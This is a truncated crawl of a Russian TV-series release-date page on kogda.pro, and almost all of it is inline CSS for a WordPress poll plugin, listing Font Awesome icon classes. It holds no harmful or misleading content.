

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kogda.pro/serialy/korabl-3-sezon
body_size: 94497
content:
<!DOCTYPE html><html lang="ru-RU"><head itemscope="itemscope" itemtype="http://schema.org/WebSite"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Oswald%7CNoto+Sans%3A100%2C300%2C400%2C700%26subset%3Dlatin%2Clatin-ext&amp;display=swap" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://kogda.pro/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">.ts-poll-preview-control,.tspoll_selector_block,.tspoll_selector_block .components-placeholder__fieldset{align-items:center !important}.tspoll_selector_block .components-placeholder__fieldset{flex-direction:column;-ms-flex-direction:column;-webkit-box-direction:column}.tspoll_guttenberg_block{cursor:not-allowed}.tspoll_guttenberg_block *{pointer-events:none}.ts_poll_select_block{padding-right:.125rem;padding-left:.4375rem;margin-top:.5rem;border-top:.0625rem solid #e2e4e7;border-bottom:.0625rem solid #e2e4e7;background-color:#fff;width:max-content}.ts_poll_select_block .components-select-control__input{padding:0 1.5rem 0 .5rem}.ts_poll_select_block .components-base-control__field{margin-bottom:0;margin-top:.1875rem;margin-left:.25rem}
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?v=4.6.3);src:url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format('embedded-opentype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url(//kogda.pro/wp-content/plugins/poll-wp/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.ts-poll,.ts-poll-fas,.ts-poll-far,.ts-poll-fal,.ts-poll-fad,.ts-poll-fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ts-poll-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.ts-poll-xs{font-size:.75em}.ts-poll-sm{font-size:.875em}.ts-poll-1x{font-size:1em}.ts-poll-2x{font-size:2em}.ts-poll-3x{font-size:3em}.ts-poll-4x{font-size:4em}.ts-poll-5x{font-size:5em}.ts-poll-6x{font-size:6em}.ts-poll-7x{font-size:7em}.ts-poll-8x{font-size:8em}.ts-poll-9x{font-size:9em}.ts-poll-10x{font-size:10em}.ts-poll-fw{text-align:center;width:1.25em}.ts-poll-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.ts-poll-ul>li{position:relative}.ts-poll-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.ts-poll-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.ts-poll-pull-left{float:left}.ts-poll-pull-right{float:right}.ts-poll.ts-poll-pull-left,.ts-poll-fas.ts-poll-pull-left,.ts-poll-far.ts-poll-pull-left,.ts-poll-fal.ts-poll-pull-left,.ts-poll-fab.ts-poll-pull-left{margin-right:.3em}.ts-poll.ts-poll-pull-right,.ts-poll-fas.ts-poll-pull-right,.ts-poll-far.ts-poll-pull-right,.ts-poll-fal.ts-poll-pull-right,.ts-poll-fab.ts-poll-pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);transform:scale(1,-1)}.ts-poll-flip-both,.ts-poll-flip-horizontal.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical,:root .ts-poll-flip-both{-webkit-filter:none;filter:none}.ts-poll-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.ts-poll-stack-1x,.ts-poll-stack-2x{left:0;position:absolute;text-align:center;width:100%}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.pull-right{float:right}.pull-left{float:left}.ts-poll.pull-left{margin-right:.3em}.ts-poll.pull-right{margin-left:.3em}.ts-poll-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.ts-poll-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ts-poll-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.ts-poll-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.ts-poll-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.ts-poll-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.ts-poll-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .ts-poll-rotate-90,:root .ts-poll-rotate-180,:root .ts-poll-rotate-270,:root .ts-poll-flip-horizontal,:root .ts-poll-flip-vertical{filter:none}.ts-poll-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.ts-poll-stack-1x,.ts-poll-stack-2x{position:absolute;left:0;width:100%;text-align:center}.ts-poll-stack-1x{line-height:inherit}.ts-poll-stack-2x{font-size:2em}.ts-poll-inverse{color:#fff}.ts-poll-glass:before{content:"\f000"}.ts-poll-music:before{content:"\f001"}.ts-poll-search:before{content:"\f002"}.ts-poll-envelope-o:before{content:"\f003"}.ts-poll-heart:before{content:"\f004"}.ts-poll-star:before{content:"\f005"}.ts-poll-star-o:before{content:"\f006"}.ts-poll-user:before{content:"\f007"}.ts-poll-film:before{content:"\f008"}.ts-poll-th-large:before{content:"\f009"}.ts-poll-th:before{content:"\f00a"}.ts-poll-th-list:before{content:"\f00b"}.ts-poll-check:before{content:"\f00c"}.ts-poll-remove:before,.ts-poll-close:before,.ts-poll-times:before{content:"\f00d"}.ts-poll-search-plus:before{content:"\f00e"}.ts-poll-search-minus:before{content:"\f010"}.ts-poll-power-off:before{content:"\f011"}.ts-poll-signal:before{content:"\f012"}.ts-poll-gear:before,.ts-poll-cog:before{content:"\f013"}.ts-poll-trash-o:before{content:"\f014"}.ts-poll-home:before{content:"\f015"}.ts-poll-file-o:before{content:"\f016"}.ts-poll-clock-o:before{content:"\f017"}.ts-poll-road:before{content:"\f018"}.ts-poll-download:before{content:"\f019"}.ts-poll-arrow-circle-o-down:before{content:"\f01a"}.ts-poll-arrow-circle-o-up:before{content:"\f01b"}.ts-poll-inbox:before{content:"\f01c"}.ts-poll-play-circle-o:before{content:"\f01d"}.ts-poll-rotate-right:before,.ts-poll-repeat:before{content:"\f01e"}.ts-poll-refresh:before{content:"\f021"}.ts-poll-list-alt:before{content:"\f022"}.ts-poll-lock:before{content:"\f023"}.ts-poll-flag:before{content:"\f024"}.ts-poll-headphones:before{content:"\f025"}.ts-poll-volume-off:before{content:"\f026"}.ts-poll-volume-down:before{content:"\f027"}.ts-poll-volume-up:before{content:"\f028"}.ts-poll-qrcode:before{content:"\f029"}.ts-poll-barcode:before{content:"\f02a"}.ts-poll-tag:before{content:"\f02b"}.ts-poll-tags:before{content:"\f02c"}.ts-poll-book:before{content:"\f02d"}.ts-poll-bookmark:before{content:"\f02e"}.ts-poll-print:before{content:"\f02f"}.ts-poll-camera:before{content:"\f030"}.ts-poll-font:before{content:"\f031"}.ts-poll-bold:before{content:"\f032"}.ts-poll-italic:before{content:"\f033"}.ts-poll-text-height:before{content:"\f034"}.ts-poll-text-width:before{content:"\f035"}.ts-poll-align-left:before{content:"\f036"}.ts-poll-align-center:before{content:"\f037"}.ts-poll-align-right:before{content:"\f038"}.ts-poll-align-justify:before{content:"\f039"}.ts-poll-list:before{content:"\f03a"}.ts-poll-dedent:before,.ts-poll-outdent:before{content:"\f03b"}.ts-poll-indent:before{content:"\f03c"}.ts-poll-video-camera:before{content:"\f03d"}.ts-poll-photo:before,.ts-poll-image:before,.ts-poll-picture-o:before{content:"\f03e"}.ts-poll-pencil:before{content:"\f040"}.ts-poll-map-marker:before{content:"\f041"}.ts-poll-adjust:before{content:"\f042"}.ts-poll-tint:before{content:"\f043"}.ts-poll-edit:before,.ts-poll-pencil-square-o:before{content:"\f044"}.ts-poll-share-square-o:before{content:"\f045"}.ts-poll-check-square-o:before{content:"\f046"}.ts-poll-arrows:before{content:"\f047"}.ts-poll-step-backward:before{content:"\f048"}.ts-poll-fast-backward:before{content:"\f049"}.ts-poll-backward:before{content:"\f04a"}.ts-poll-play:before{content:"\f04b"}.ts-poll-pause:before{content:"\f04c"}.ts-poll-stop:before{content:"\f04d"}.ts-poll-forward:before{content:"\f04e"}.ts-poll-fast-forward:before{content:"\f050"}.ts-poll-step-forward:before{content:"\f051"}.ts-poll-eject:before{content:"\f052"}.ts-poll-chevron-left:before{content:"\f053"}.ts-poll-chevron-right:before{content:"\f054"}.ts-poll-plus-circle:before{content:"\f055"}.ts-poll-minus-circle:before{content:"\f056"}.ts-poll-times-circle:before{content:"\f057"}.ts-poll-check-circle:before{content:"\f058"}.ts-poll-question-circle:before{content:"\f059"}.ts-poll-info-circle:before{content:"\f05a"}.ts-poll-crosshairs:before{content:"\f05b"}.ts-poll-times-circle-o:before{content:"\f05c"}.ts-poll-check-circle-o:before{content:"\f05d"}.ts-poll-ban:before{content:"\f05e"}.ts-poll-arrow-left:before{content:"\f060"}.ts-poll-arrow-right:before{content:"\f061"}.ts-poll-arrow-up:before{content:"\f062"}.ts-poll-arrow-down:before{content:"\f063"}.ts-poll-mail-forward:before,.ts-poll-share:before{content:"\f064"}.ts-poll-expand:before{content:"\f065"}.ts-poll-compress:before{content:"\f066"}.ts-poll-plus:before{content:"\f067"}.ts-poll-minus:before{content:"\f068"}.ts-poll-asterisk:before{content:"\f069"}.ts-poll-exclamation-circle:before{content:"\f06a"}.ts-poll-gift:before{content:"\f06b"}.ts-poll-leaf:before{content:"\f06c"}.ts-poll-fire:before{content:"\f06d"}.ts-poll-eye:before{content:"\f06e"}.ts-poll-eye-slash:before{content:"\f070"}.ts-poll-warning:before,.ts-poll-exclamation-triangle:before{content:"\f071"}.ts-poll-plane:before{content:"\f072"}.ts-poll-calendar:before{content:"\f073"}.ts-poll-random:before{content:"\f074"}.ts-poll-comment:before{content:"\f075"}.ts-poll-magnet:before{content:"\f076"}.ts-poll-chevron-up:before{content:"\f077"}.ts-poll-chevron-down:before{content:"\f078"}.ts-poll-retweet:before{content:"\f079"}.ts-poll-shopping-cart:before{content:"\f07a"}.ts-poll-folder:before{content:"\f07b"}.ts-poll-folder-open:before{content:"\f07c"}.ts-poll-arrows-v:before{content:"\f07d"}.ts-poll-arrows-h:before{content:"\f07e"}.ts-poll-bar-chart-o:before,.ts-poll-bar-chart:before{content:"\f080"}.ts-poll-twitter-square:before{content:"\f081"}.ts-poll-facebook-square:before{content:"\f082"}.ts-poll-camera-retro:before{content:"\f083"}.ts-poll-key:before{content:"\f084"}.ts-poll-gears:before,.ts-poll-cogs:before{content:"\f085"}.ts-poll-comments:before{content:"\f086"}.ts-poll-thumbs-o-up:before{content:"\f087"}.ts-poll-thumbs-o-down:before{content:"\f088"}.ts-poll-star-half:before{content:"\f089"}.ts-poll-heart-o:before{content:"\f08a"}.ts-poll-sign-out:before{content:"\f08b"}.ts-poll-linkedin-square:before{content:"\f08c"}.ts-poll-thumb-tack:before{content:"\f08d"}.ts-poll-external-link:before{content:"\f08e"}.ts-poll-sign-in:before{content:"\f090"}.ts-poll-trophy:before{content:"\f091"}.ts-poll-github-square:before{content:"\f092"}.ts-poll-upload:before{content:"\f093"}.ts-poll-lemon-o:before{content:"\f094"}.ts-poll-phone:before{content:"\f095"}.ts-poll-square-o:before{content:"\f096"}.ts-poll-bookmark-o:before{content:"\f097"}.ts-poll-phone-square:before{content:"\f098"}.ts-poll-twitter:before{content:"\f099"}.ts-poll-facebook-f:before,.ts-poll-facebook:before{content:"\f09a"}.ts-poll-github:before{content:"\f09b"}.ts-poll-unlock:before{content:"\f09c"}.ts-poll-credit-card:before{content:"\f09d"}.ts-poll-feed:before,.ts-poll-rss:before{content:"\f09e"}.ts-poll-hdd-o:before{content:"\f0a0"}.ts-poll-bullhorn:before{content:"\f0a1"}.ts-poll-bell:before{content:"\f0f3"}.ts-poll-certificate:before{content:"\f0a3"}.ts-poll-hand-o-right:before{content:"\f0a4"}.ts-poll-hand-o-left:before{content:"\f0a5"}.ts-poll-hand-o-up:before{content:"\f0a6"}.ts-poll-hand-o-down:before{content:"\f0a7"}.ts-poll-arrow-circle-left:before{content:"\f0a8"}.ts-poll-arrow-circle-right:before{content:"\f0a9"}.ts-poll-arrow-circle-up:before{content:"\f0aa"}.ts-poll-arrow-circle-down:before{content:"\f0ab"}.ts-poll-globe:before{content:"\f0ac"}.ts-poll-wrench:before{content:"\f0ad"}.ts-poll-tasks:before{content:"\f0ae"}.ts-poll-filter:before{content:"\f0b0"}.ts-poll-briefcase:before{content:"\f0b1"}.ts-poll-arrows-alt:before{content:"\f0b2"}.ts-poll-group:before,.ts-poll-users:before{content:"\f0c0"}.ts-poll-chain:before,.ts-poll-link:before{content:"\f0c1"}.ts-poll-cloud:before{content:"\f0c2"}.ts-poll-flask:before{content:"\f0c3"}.ts-poll-cut:before,.ts-poll-scissors:before{content:"\f0c4"}.ts-poll-copy:before,.ts-poll-files-o:before{content:"\f0c5"}.ts-poll-paperclip:before{content:"\f0c6"}.ts-poll-save:before,.ts-poll-floppy-o:before{content:"\f0c7"}.ts-poll-square:before{content:"\f0c8"}.ts-poll-navicon:before,.ts-poll-reorder:before,.ts-poll-bars:before{content:"\f0c9"}.ts-poll-list-ul:before{content:"\f0ca"}.ts-poll-list-ol:before{content:"\f0cb"}.ts-poll-strikethrough:before{content:"\f0cc"}.ts-poll-underline:before{content:"\f0cd"}.ts-poll-table:before{content:"\f0ce"}.ts-poll-magic:before{content:"\f0d0"}.ts-poll-truck:before{content:"\f0d1"}.ts-poll-pinterest:before{content:"\f0d2"}.ts-poll-pinterest-square:before{content:"\f0d3"}.ts-poll-google-plus-square:before{content:"\f0d4"}.ts-poll-google-plus:before{content:"\f0d5"}.ts-poll-money:before{content:"\f0d6"}.ts-poll-caret-down:before{content:"\f0d7"}.ts-poll-caret-up:before{content:"\f0d8"}.ts-poll-caret-left:before{content:"\f0d9"}.ts-poll-caret-right:before{content:"\f0da"}.ts-poll-columns:before{content:"\f0db"}.ts-poll-unsorted:before,.ts-poll-sort:before{content:"\f0dc"}.ts-poll-sort-down:before,.ts-poll-sort-desc:before{content:"\f0dd"}.ts-poll-sort-up:before,.ts-poll-sort-asc:before{content:"\f0de"}.ts-poll-envelope:before{content:"\f0e0"}.ts-poll-linkedin:before{content:"\f0e1"}.ts-poll-rotate-left:before,.ts-poll-undo:before{content:"\f0e2"}.ts-poll-legal:before,.ts-poll-gavel:before{content:"\f0e3"}.ts-poll-dashboard:before,.ts-poll-tachometer:before{content:"\f0e4"}.ts-poll-comment-o:before{content:"\f0e5"}.ts-poll-comments-o:before{content:"\f0e6"}.ts-poll-flash:before,.ts-poll-bolt:before{content:"\f0e7"}.ts-poll-sitemap:before{content:"\f0e8"}.ts-poll-umbrella:before{content:"\f0e9"}.ts-poll-paste:before,.ts-poll-clipboard:before{content:"\f0ea"}.ts-poll-lightbulb-o:before{content:"\f0eb"}.ts-poll-exchange:before{content:"\f0ec"}.ts-poll-cloud-download:before{content:"\f0ed"}.ts-poll-cloud-upload:before{content:"\f0ee"}.ts-poll-user-md:before{content:"\f0f0"}.ts-poll-stethoscope:before{content:"\f0f1"}.ts-poll-suitcase:before{content:"\f0f2"}.ts-poll-bell-o:before{content:"\f0a2"}.ts-poll-coffee:before{content:"\f0f4"}.ts-poll-cutlery:before{content:"\f0f5"}.ts-poll-file-text-o:before{content:"\f0f6"}.ts-poll-building-o:before{content:"\f0f7"}.ts-poll-hospital-o:before{content:"\f0f8"}.ts-poll-ambulance:before{content:"\f0f9"}.ts-poll-medkit:before{content:"\f0fa"}.ts-poll-fighter-jet:before{content:"\f0fb"}.ts-poll-beer:before{content:"\f0fc"}.ts-poll-h-square:before{content:"\f0fd"}.ts-poll-plus-square:before{content:"\f0fe"}.ts-poll-angle-double-left:before{content:"\f100"}.ts-poll-angle-double-right:before{content:"\f101"}.ts-poll-angle-double-up:before{content:"\f102"}.ts-poll-angle-double-down:before{content:"\f103"}.ts-poll-angle-left:before{content:"\f104"}.ts-poll-angle-right:before{content:"\f105"}.ts-poll-angle-up:before{content:"\f106"}.ts-poll-angle-down:before{content:"\f107"}.ts-poll-desktop:before{content:"\f108"}.ts-poll-laptop:before{content:"\f109"}.ts-poll-tablet:before{content:"\f10a"}.ts-poll-mobile-phone:before,.ts-poll-mobile:before{content:"\f10b"}.ts-poll-circle-o:before{content:"\f10c"}.ts-poll-quote-left:before{content:"\f10d"}.ts-poll-quote-right:before{content:"\f10e"}.ts-poll-spinner:before{content:"\f110"}.ts-poll-circle:before{content:"\f111"}.ts-poll-mail-reply:before,.ts-poll-reply:before{content:"\f112"}.ts-poll-github-alt:before{content:"\f113"}.ts-poll-folder-o:before{content:"\f114"}.ts-poll-folder-open-o:before{content:"\f115"}.ts-poll-smile-o:before{content:"\f118"}.ts-poll-frown-o:before{content:"\f119"}.ts-poll-meh-o:before{content:"\f11a"}.ts-poll-gamepad:before{content:"\f11b"}.ts-poll-keyboard-o:before{content:"\f11c"}.ts-poll-flag-o:before{content:"\f11d"}.ts-poll-flag-checkered:before{content:"\f11e"}.ts-poll-terminal:before{content:"\f120"}.ts-poll-code:before{content:"\f121"}.ts-poll-mail-reply-all:before,.ts-poll-reply-all:before{content:"\f122"}.ts-poll-star-half-empty:before,.ts-poll-star-half-full:before,.ts-poll-star-half-o:before{content:"\f123"}.ts-poll-location-arrow:before{content:"\f124"}.ts-poll-crop:before{content:"\f125"}.ts-poll-code-fork:before{content:"\f126"}.ts-poll-unlink:before,.ts-poll-chain-broken:before{content:"\f127"}.ts-poll-question:before{content:"\f128"}.ts-poll-info:before{content:"\f129"}.ts-poll-exclamation:before{content:"\f12a"}.ts-poll-superscript:before{content:"\f12b"}.ts-poll-subscript:before{content:"\f12c"}.ts-poll-eraser:before{content:"\f12d"}.ts-poll-puzzle-piece:before{content:"\f12e"}.ts-poll-microphone:before{content:"\f130"}.ts-poll-microphone-slash:before{content:"\f131"}.ts-poll-shield:before{content:"\f132"}.ts-poll-calendar-o:before{content:"\f133"}.ts-poll-fire-extinguisher:before{content:"\f134"}.ts-poll-rocket:before{content:"\f135"}.ts-poll-maxcdn:before{content:"\f136"}.ts-poll-chevron-circle-left:before{content:"\f137"}.ts-poll-chevron-circle-right:before{content:"\f138"}.ts-poll-chevron-circle-up:before{content:"\f139"}.ts-poll-chevron-circle-down:before{content:"\f13a"}.ts-poll-html5:before{content:"\f13b"}.ts-poll-css3:before{content:"\f13c"}.ts-poll-anchor:before{content:"\f13d"}.ts-poll-unlock-alt:before{content:"\f13e"}.ts-poll-bullseye:before{content:"\f140"}.ts-poll-ellipsis-h:before{content:"\f141"}.ts-poll-ellipsis-v:before{content:"\f142"}.ts-poll-rss-square:before{content:"\f143"}.ts-poll-play-circle:before{content:"\f144"}.ts-poll-ticket:before{content:"\f145"}.ts-poll-minus-square:before{content:"\f146"}.ts-poll-minus-square-o:before{content:"\f147"}.ts-poll-level-up:before{content:"\f148"}.ts-poll-level-down:before{content:"\f149"}.ts-poll-check-square:before{content:"\f14a"}.ts-poll-pencil-square:before{content:"\f14b"}.ts-poll-external-link-square:before{content:"\f14c"}.ts-poll-share-square:before{content:"\f14d"}.ts-poll-compass:before{content:"\f14e"}.ts-poll-toggle-down:before,.ts-poll-caret-square-o-down:before{content:"\f150"}.ts-poll-toggle-up:before,.ts-poll-caret-square-o-up:before{content:"\f151"}.ts-poll-toggle-right:before,.ts-poll-caret-square-o-right:before{content:"\f152"}.ts-poll-euro:before,.ts-poll-eur:before{content:"\f153"}.ts-poll-gbp:before{content:"\f154"}.ts-poll-dollar:before,.ts-poll-usd:before{content:"\f155"}.ts-poll-rupee:before,.ts-poll-inr:before{content:"\f156"}.ts-poll-cny:before,.ts-poll-rmb:before,.ts-poll-yen:before,.ts-poll-jpy:before{content:"\f157"}.ts-poll-ruble:before,.ts-poll-rouble:before,.ts-poll-rub:before{content:"\f158"}.ts-poll-won:before,.ts-poll-krw:before{content:"\f159"}.ts-poll-bitcoin:before,.ts-poll-btc:before{content:"\f15a"}.ts-poll-file:before{content:"\f15b"}.ts-poll-file-text:before{content:"\f15c"}.ts-poll-sort-alpha-asc:before{content:"\f15d"}.ts-poll-sort-alpha-desc:before{content:"\f15e"}.ts-poll-sort-amount-asc:before{content:"\f160"}.ts-poll-sort-amount-desc:before{content:"\f161"}.ts-poll-sort-numeric-asc:before{content:"\f162"}.ts-poll-sort-numeric-desc:before{content:"\f163"}.ts-poll-thumbs-up:before{content:"\f164"}.ts-poll-thumbs-down:before{content:"\f165"}.ts-poll-youtube-square:before{content:"\f166"}.ts-poll-youtube:before{content:"\f167"}.ts-poll-xing:before{content:"\f168"}.ts-poll-xing-square:before{content:"\f169"}.ts-poll-youtube-play:before{content:"\f16a"}.ts-poll-dropbox:before{content:"\f16b"}.ts-poll-stack-overflow:before{content:"\f16c"}.ts-poll-instagram:before{content:"\f16d"}.ts-poll-flickr:before{content:"\f16e"}.ts-poll-adn:before{content:"\f170"}.ts-poll-bitbucket:before{content:"\f171"}.ts-poll-bitbucket-square:before{content:"\f172"}.ts-poll-tumblr:before{content:"\f173"}.ts-poll-tumblr-square:before{content:"\f174"}.ts-poll-long-arrow-down:before{content:"\f175"}.ts-poll-long-arrow-up:before{content:"\f176"}.ts-poll-long-arrow-left:before{content:"\f177"}.ts-poll-long-arrow-right:before{content:"\f178"}.ts-poll-apple:before{content:"\f179"}.ts-poll-windows:before{content:"\f17a"}.ts-poll-android:before{content:"\f17b"}.ts-poll-linux:before{content:"\f17c"}.ts-poll-dribbble:before{content:"\f17d"}.ts-poll-skype:before{content:"\f17e"}.ts-poll-foursquare:before{content:"\f180"}.ts-poll-trello:before{content:"\f181"}.ts-poll-female:before{content:"\f182"}.ts-poll-male:before{content:"\f183"}.ts-poll-gittip:before,.ts-poll-gratipay:before{content:"\f184"}.ts-poll-sun-o:before{content:"\f185"}.ts-poll-moon-o:before{content:"\f186"}.ts-poll-archive:before{content:"\f187"}.ts-poll-bug:before{content:"\f188"}.ts-poll-vk:before{content:"\f189"}.ts-poll-weibo:before{content:"\f18a"}.ts-poll-renren:before{content:"\f18b"}.ts-poll-pagelines:before{content:"\f18c"}.ts-poll-stack-exchange:before{content:"\f18d"}.ts-poll-arrow-circle-o-right:before{content:"\f18e"}.ts-poll-arrow-circle-o-left:before{content:"\f190"}.ts-poll-toggle-left:before,.ts-poll-caret-square-o-left:before{content:"\f191"}.ts-poll-dot-circle-o:before{content:"\f192"}.ts-poll-wheelchair:before{content:"\f193"}.ts-poll-vimeo-square:before{content:"\f194"}.ts-poll-turkish-lira:before,.ts-poll-try:before{content:"\f195"}.ts-poll-plus-square-o:before{content:"\f196"}.ts-poll-space-shuttle:before{content:"\f197"}.ts-poll-slack:before{content:"\f198"}.ts-poll-envelope-square:before{content:"\f199"}.ts-poll-wordpress:before{content:"\f19a"}.ts-poll-openid:before{content:"\f19b"}.ts-poll-institution:before,.ts-poll-bank:before,.ts-poll-university:before{content:"\f19c"}.ts-poll-mortar-board:before,.ts-poll-graduation-cap:before{content:"\f19d"}.ts-poll-yahoo:before{content:"\f19e"}.ts-poll-google:before{content:"\f1a0"}.ts-poll-reddit:before{content:"\f1a1"}.ts-poll-reddit-square:before{content:"\f1a2"}.ts-poll-stumbleupon-circle:before{content:"\f1a3"}.ts-poll-stumbleupon:before{content:"\f1a4"}.ts-poll-delicious:before{content:"\f1a5"}.ts-poll-digg:before{content:"\f1a6"}.ts-poll-pied-piper-pp:before{content:"\f1a7"}.ts-poll-pied-piper-alt:before{content:"\f1a8"}.ts-poll-drupal:before{content:"\f1a9"}.ts-poll-joomla:before{content:"\f1aa"}.ts-poll-language:before{content:"\f1ab"}.ts-poll-fax:before{content:"\f1ac"}.ts-poll-building:before{content:"\f1ad"}.ts-poll-child:before{content:"\f1ae"}.ts-poll-paw:before{content:"\f1b0"}.ts-poll-spoon:before{content:"\f1b1"}.ts-poll-cube:before{content:"\f1b2"}.ts-poll-cubes:before{content:"\f1b3"}.ts-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:befor